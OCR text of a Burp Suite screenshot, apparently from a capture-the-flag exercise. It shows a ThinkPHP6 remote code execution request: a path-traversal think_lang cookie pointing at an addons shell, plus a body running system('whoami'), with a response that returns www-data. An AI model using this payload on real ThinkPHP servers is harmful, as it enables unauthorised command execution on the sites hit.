 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - lewiserii
仪表盘 目标 Intruder 代理 重放器 Sequencer Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http://0dbaba9b-169b-4afb-ab9d-71f60e228260.ctfd.lewiserii.top:8080 HTTP/1 ?
请求
美化 Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 0dbaba9b-169b-4afb-ab9d-71f60e228260.ctfd.lewiserii.top:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
6 Origin: http://c1991113-9bdf-49b7-a030-9bffb8ef90cd.ctfd.lewiserii.top:8080
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: think_lang=/../../../addons/shell;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 19
13
14 a=system('whoami');
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
4 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
5 Access-Control-Allow-Origin:
http://c1991113-9bdf-49b7-a030-9bffb8ef90cd.ctfd.lewiserii.top:8080
6 Access-Control-Max-Age: 1800
7 Content-Length: 12030
8 Content-Type: text/html; charset=utf-8
9 Date: Wed, 15 May 2024 10:42:25 GMT
10 Server: Apache/2.4.54 (Debian)
11 Set-Cookie: think_lang=zh-cn; path=/
12 Set-Cookie: PHPSESSID=19ebb1174246c0a1d22f911f0b3325dd; expires=Wed, 22-May-2024
10:42:25 GMT; Max-Age=604800; path=/
13 Vary: Accept-Encoding
14 X-Powered-By: PHP/7.4.33
15 Connection: close
16
17 www-data
18 <!DOCTYPE html>
19 <html lang="zh-CN">
20 <head>
21 <meta charset="utf-8">
22 <title>
xx - 基于ThinkPHP6,layui开发的敏捷通用的后台管理框架
搜索... 0高亮
Inspector
完成 12,800字节 | 65毫秒